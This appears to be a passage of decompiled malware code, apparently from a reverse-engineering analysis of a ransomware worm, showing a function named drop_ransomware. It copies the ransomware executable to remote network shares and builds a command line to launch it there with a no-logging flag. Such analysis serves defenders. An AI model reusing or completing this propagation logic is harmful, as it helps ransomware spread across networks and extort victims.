 __int64 __fastcall drop_ransomware(PCWSTR PC_path, WORM_REMOTE_STRUCT *worm_remote_struct)
{
const WCHAR *remote_exe_path; // rax copy mount exe to local PC at rem_exe_path
CHAR *v5; // rdx
CHAR *launch_exe_command; // rax
DWORD copyfile_result; // eax
worm_remote_struct->API_result = 0;
if ( !StrStrIW(PC_path, L"\\ADMIN$") && !StrStrIW(PC_path, L"\\IPC$") )
{
remote_exe_path = clone_server_name(L"%s\\%u.exe", PC_path, worm_remote_struct->exe_name);
v5 = worm_remote_struct->elevated_PC_path;
worm_remote_struct->rem_exe_path = remote_exe_path;
if ( v5 )
launch_exe_command = clone_server_name(
L"\"%s\\%u.exe\" %s /NOLOG",
v5, // building launch command
worm_remote_struct->exe_name,
PARAMS_VALUE);
else
launch_exe_command = clone_server_name(L"\"%s\" %s /NOLOG", remote_exe_path, PARAMS_VALUE);
worm_remote_struct->launch_exe_cmd = launch_exe_command;
copyfile_result = CopyFileW(&FILE_NAME_ARRAY, worm_remote_struct->rem_exe_path, 0);// local exe name is at the beginning of FILE_NAME_ARRAY
worm_remote_struct->API_result = copyfile_result;
if ( copyfile_result )
return 0i64;
worm_remote_struct->last_error = GetLastError();
}
return 1i64;